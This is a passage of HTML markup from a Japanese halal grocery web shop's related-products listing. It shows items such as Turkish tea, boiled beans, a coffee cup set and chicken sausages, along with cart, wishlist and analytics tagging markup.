			id="quantity_696f8406c02a0"
			class="input-text qty text"
			step="1"
			min="1"
			max="10"
			name="quantity"
			value="1"
			aria-label="商品数量"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=2095" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2095" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2095" data-product_sku="CAYKUR04" aria-label="お買い物カゴに追加: 「CAYKUR Rizeトルコの紅茶 500g」" rel="nofollow">カートに追加</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_2095" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2095  wishlist-fragment on-first-load"
	data-fragment-ref="2095"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:2095,&quot;parent_product_id&quot;:2095,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u95b2\u89a7\u3059\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u88fd\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u3042\u308a\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5546\u54c1\u8ffd\u52a0\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2095&#038;_wpnonce=9393ab66d6"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2095"
		data-product-type="simple"
		data-original-product-id="2095"
		data-title="ほしい物リストに追加する"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ほしい物リストに追加する</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="2095" title="クイックビュー">クイックビュー</div>	</div>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2095,&quot;item_id&quot;:2095,&quot;item_name&quot;:&quot;CAYKUR Rize\u30c8\u30eb\u30b3\u306e\u7d05\u8336 500g&quot;,&quot;sku&quot;:&quot;CAYKUR04&quot;,&quot;price&quot;:1490,&quot;stocklevel&quot;:10,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u30eb\u30fc\u30b9\u30c6\u30a3\u30fc&quot;,&quot;id&quot;:2095,&quot;productlink&quot;:&quot;https:\/\/halaltokyo.jp\/product\/caykur-rize%e3%83%88%e3%83%ab%e3%82%b3%e3%81%ae%e7%b4%85%e8%8c%b6-500g\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
</li>

				
					
<li class="product-col product-wq_onimage product type-product post-1843 status-publish instock product_cat-beans-jp product_tag-jp has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://halaltokyo.jp/product/tukas%e3%80%80%e8%b5%a4%e3%81%84%e3%82%93%e3%81%92%e3%82%93%e8%b1%86%e3%81%ae%e6%b0%b4%e7%85%ae%e3%80%80%ef%bc%98%ef%bc%90%ef%bc%90%ef%bd%87/" aria-label="product">
			<div class="inner"><img loading="lazy" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2021/08/RED-KIDNEY-BOILED-300x300.jpg" class="porto-lazyload  wp-post-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_696f8406c1ed5"
			class="input-text qty text"
			step="1"
			min="1"
			max="12"
			name="quantity"
			value="1"
			aria-label="商品数量"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=1843" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1843" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1843" data-product_sku="TUKAS022" aria-label="お買い物カゴに追加: 「TUKAS　うずら豆の水煮　800g」" rel="nofollow">カートに追加</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_1843" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1843  wishlist-fragment on-first-load"
	data-fragment-ref="1843"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1843,&quot;parent_product_id&quot;:1843,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u95b2\u89a7\u3059\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u88fd\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u3042\u308a\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5546\u54c1\u8ffd\u52a0\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1843&#038;_wpnonce=9393ab66d6"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1843"
		data-product-type="simple"
		data-original-product-id="1843"
		data-title="ほしい物リストに追加する"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ほしい物リストに追加する</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="1843" title="クイックビュー">クイックビュー</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://halaltokyo.jp/product-category/tins-cans-jars-packets-jp/pulses-lentils-beans-jp/beans-jp/" rel="tag">ビーンズ</a></span>
			<a class="product-loop-title"  href="https://halaltokyo.jp/product/tukas%e3%80%80%e8%b5%a4%e3%81%84%e3%82%93%e3%81%92%e3%82%93%e8%b1%86%e3%81%ae%e6%b0%b4%e7%85%ae%e3%80%80%ef%bc%98%ef%bc%90%ef%bc%90%ef%bd%87/">
	<h3 class="woocommerce-loop-product__title">TUKAS　うずら豆の水煮　800g</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>453</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_696f8406c2bdf"
			class="input-text qty text"
			step="1"
			min="1"
			max="12"
			name="quantity"
			value="1"
			aria-label="商品数量"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=1843" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1843" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1843" data-product_sku="TUKAS022" aria-label="お買い物カゴに追加: 「TUKAS　うずら豆の水煮　800g」" rel="nofollow">カートに追加</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_1843" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1843  wishlist-fragment on-first-load"
	data-fragment-ref="1843"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1843,&quot;parent_product_id&quot;:1843,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u95b2\u89a7\u3059\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u88fd\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u3042\u308a\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5546\u54c1\u8ffd\u52a0\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1843&#038;_wpnonce=9393ab66d6"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1843"
		data-product-type="simple"
		data-original-product-id="1843"
		data-title="ほしい物リストに追加する"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ほしい物リストに追加する</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="1843" title="クイックビュー">クイックビュー</div>	</div>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1843,&quot;item_id&quot;:1843,&quot;item_name&quot;:&quot;TUKAS\u3000\u3046\u305a\u3089\u8c46\u306e\u6c34\u716e\u3000800g&quot;,&quot;sku&quot;:&quot;TUKAS022&quot;,&quot;price&quot;:453,&quot;stocklevel&quot;:12,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u30d3\u30fc\u30f3\u30ba&quot;,&quot;id&quot;:1843,&quot;productlink&quot;:&quot;https:\/\/halaltokyo.jp\/product\/tukas%e3%80%80%e8%b5%a4%e3%81%84%e3%82%93%e3%81%92%e3%82%93%e8%b1%86%e3%81%ae%e6%b0%b4%e7%85%ae%e3%80%80%ef%bc%98%ef%bc%90%ef%bc%90%ef%bd%87\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
</li>

				
					
<li class="product-col product-wq_onimage product type-product post-13594 status-publish last instock product_cat-new_product_jp product_tag-jp has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://halaltokyo.jp/product/%e3%83%88%e3%83%ab%e3%82%b3%e3%81%ae%e3%82%b3%e3%83%bc%e3%83%92%e3%83%bc%e3%82%ab%e3%83%83%e3%83%97%e3%82%a8%e3%82%b9%e3%83%97%e3%83%ac%e3%83%83%e3%82%bd%e3%82%ab%e3%83%83%e3%83%97-6%e5%ae%a2/" aria-label="product">
			<div class="inner img-effect"><img loading="lazy" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2025/06/IMG_1936-300x300.jpg" class="porto-lazyload  wp-post-image" alt="" decoding="async" /><img loading="lazy" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2025/06/IMG_1904-2-300x300.jpg" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity hidden">
		<input type="hidden" id="quantity_696f8406c4773" class="qty" name="quantity" value="1" />
	</div>
	<a href="?add-to-cart=13594" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13594" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13594" data-product_sku="" aria-label="お買い物カゴに追加: 「トルコのコーヒーカップ,エスプレッソカップ 6客セット」" rel="nofollow">カートに追加</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_13594" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-13594  wishlist-fragment on-first-load"
	data-fragment-ref="13594"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:13594,&quot;parent_product_id&quot;:13594,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u95b2\u89a7\u3059\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u88fd\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u3042\u308a\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5546\u54c1\u8ffd\u52a0\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=13594&#038;_wpnonce=9393ab66d6"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="13594"
		data-product-type="simple"
		data-original-product-id="13594"
		data-title="ほしい物リストに追加する"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ほしい物リストに追加する</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="13594" title="クイックビュー">クイックビュー</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://halaltokyo.jp/product-category/new_product_jp/" rel="tag">新商品</a></span>
			<a class="product-loop-title"  href="https://halaltokyo.jp/product/%e3%83%88%e3%83%ab%e3%82%b3%e3%81%ae%e3%82%b3%e3%83%bc%e3%83%92%e3%83%bc%e3%82%ab%e3%83%83%e3%83%97%e3%82%a8%e3%82%b9%e3%83%97%e3%83%ac%e3%83%83%e3%82%bd%e3%82%ab%e3%83%83%e3%83%97-6%e5%ae%a2/">
	<h3 class="woocommerce-loop-product__title">トルコのコーヒーカップ,エスプレッソカップ 6客セット</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>7,344</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity hidden">
		<input type="hidden" id="quantity_696f8406c52d0" class="qty" name="quantity" value="1" />
	</div>
	<a href="?add-to-cart=13594" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13594" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13594" data-product_sku="" aria-label="お買い物カゴに追加: 「トルコのコーヒーカップ,エスプレッソカップ 6客セット」" rel="nofollow">カートに追加</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_13594" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-13594  wishlist-fragment on-first-load"
	data-fragment-ref="13594"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:13594,&quot;parent_product_id&quot;:13594,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u95b2\u89a7\u3059\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u88fd\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u3042\u308a\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5546\u54c1\u8ffd\u52a0\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=13594&#038;_wpnonce=9393ab66d6"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="13594"
		data-product-type="simple"
		data-original-product-id="13594"
		data-title="ほしい物リストに追加する"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ほしい物リストに追加する</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="13594" title="クイックビュー">クイックビュー</div>	</div>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:13594,&quot;item_id&quot;:13594,&quot;item_name&quot;:&quot;\u30c8\u30eb\u30b3\u306e\u30b3\u30fc\u30d2\u30fc\u30ab\u30c3\u30d7,\u30a8\u30b9\u30d7\u30ec\u30c3\u30bd\u30ab\u30c3\u30d7 6\u5ba2\u30bb\u30c3\u30c8&quot;,&quot;sku&quot;:13594,&quot;price&quot;:7344,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u65b0\u5546\u54c1&quot;,&quot;id&quot;:13594,&quot;productlink&quot;:&quot;https:\/\/halaltokyo.jp\/product\/%e3%83%88%e3%83%ab%e3%82%b3%e3%81%ae%e3%82%b3%e3%83%bc%e3%83%92%e3%83%bc%e3%82%ab%e3%83%83%e3%83%97%e3%82%a8%e3%82%b9%e3%83%97%e3%83%ac%e3%83%83%e3%82%bd%e3%82%ab%e3%83%83%e3%83%97-6%e5%ae%a2\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
</li>

				
					
<li class="product-col product-wq_onimage product type-product post-6900 status-publish first instock product_cat-sausage-jp product_cat-frozen-food-jp product_tag-jp has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://halaltokyo.jp/product/%e3%83%81%e3%82%ad%e3%83%b3%e3%82%bd%e3%83%bc%e3%82%bb%e3%83%bc%e3%82%b8-340g-nat/" aria-label="product">
			<div class="inner img-effect"><img loading="lazy" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2021/12/BRAZIL61-300x300.jpg" class="porto-lazyload  wp-post-image" alt="" decoding="async" /><img loading="lazy" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2021/12/BRAZIL61-3-300x300.jpg" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_696f8406c6e5a"
			class="input-text qty text"
			step="1"
			min="1"
			max="5"
			name="quantity"
			value="1"
			aria-label="商品数量"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=6900" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6900" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6900" data-product_sku="BRAZIL61" aria-label="お買い物カゴに追加: 「NAT チキンソーセージ   340g  1袋（10本入）」" rel="nofollow">カートに追加</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_6900" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-6900  wishlist-fragment on-first-load"
	data-fragment-ref="6900"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:6900,&quot;parent_product_id&quot;:6900,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u95b2\u89a7\u3059\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u88fd\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u3042\u308a\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5546\u54c1\u8ffd\u52a0\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=6900&#038;_wpnonce=9393ab66d6"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="6900"
		data-product-type="simple"
		data-original-product-id="6900"
		data-title="ほしい物リストに追加する"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ほしい物リストに追加する</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="6900" title="クイックビュー">クイックビュー</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://halaltokyo.jp/product-category/frozen-food-jp/sausage-jp/" rel="tag">ソーセージ</a>, <a href="https://halaltokyo.jp/product-category/frozen-food-jp/" rel="tag">冷凍食品</a></span>
			<a class="product-loop-title"  href="https://halaltokyo.jp/product/%e3%83%81%e3%82%ad%e3%83%b3%e3%82%bd%e3%83%bc%e3%82%bb%e3%83%bc%e3%82%b8-340g-nat/">
	<h3 class="woocommerce-loop-product__title">NAT チキンソーセージ   340g  1袋（10本入）</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>388</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_696f8406c7ab9"
			class="input-text qty text"
			step="1"
			min="1"
			max="5"
			name="quantity"
			value="1"
			aria-label="商品数量"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=6900" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6900" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6900" data-product_sku="BRAZIL61" aria-label="お買い物カゴに追加: 「NAT チキンソーセージ   340g  1袋（10本入）」" rel="nofollow">カートに追加</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_6900" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-6900  wishlist-fragment on-first-load"
	data-fragment-ref="6900"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:6900,&quot;parent_product_id&quot;:6900,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u95b2\u89a7\u3059\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u88fd\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u3042\u308a\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5546\u54c1\u8ffd\u52a0\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=6900&#038;_wpnonce=9393ab66d6"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="6900"
		data-product-type="simple"
		data-original-product-id="6900"
		data-title="ほしい物リストに追加する"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ほしい物リストに追加する</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="6900" title="クイックビュー">クイックビュー</div>	</div>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:6900,&quot;item_id&quot;:6900,&quot;item_name&quot;:&quot;NAT \u30c1\u30ad\u30f3\u30bd\u30fc\u30bb\u30fc\u30b8   340g  1\u888b\uff0810\u672c\u5165\uff09&quot;,&quot;sku&quot;:&quot;BRAZIL61&quot;,&quot;price&quot;:388,&quot;stocklevel&quot;:5,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u51b7\u51cd\u98df\u54c1&quot;,&quot;id&quot;:6900,&quot;productlink&quot;:&quot;https:\/\/halaltokyo.jp\/product\/%e3%83%81%e3%82%ad%e3%83%b3%e3%82%bd%e3%83%bc%e3%82%bb%e3%83%bc%e3%82%b8-340g-nat\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
</li>

				
					
<li class="product-col product-wq_onimage product type-product post-2080 status-publish instock product_cat-loose-tea-jp product_tag-jp has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://halaltokyo.jp/product/caykur-altinbas-%e3%82%af%e3%83%a9%e3%82%b7%e3%83%83%e3%82%af%e3%83%88%e3%83%ab%e3%82%b3%e3%81%ae%e7%b4%85%e8%8c%b6-400g/" aria-label="product">
			<div class="inner img-effect"><img loading="lazy" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2021/08/CAYKUR05-Front-300x300.jpg" class="porto-lazyload  wp-post-image" alt="" decoding="async" /><img loading="lazy" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2021/08/CAYKUR05-Back-300x300.jpg" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_696f8406c952e"
			class="input-text qty text"
			step="1"
			min="1"
			max="9"
			name="quantity"
			value="1"
			aria-label="商品数量"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=2080" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2080" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2080" data-product_sku="CAYKUR05" aria-label="お買い物カゴに追加: 「CAYKUR  Altınbas クラシックトルコの紅茶 400g」" rel="nofollow">カートに追加</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_2080" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2080  wishlist-fragment on-first-load"
	data-fragment-ref="2080"
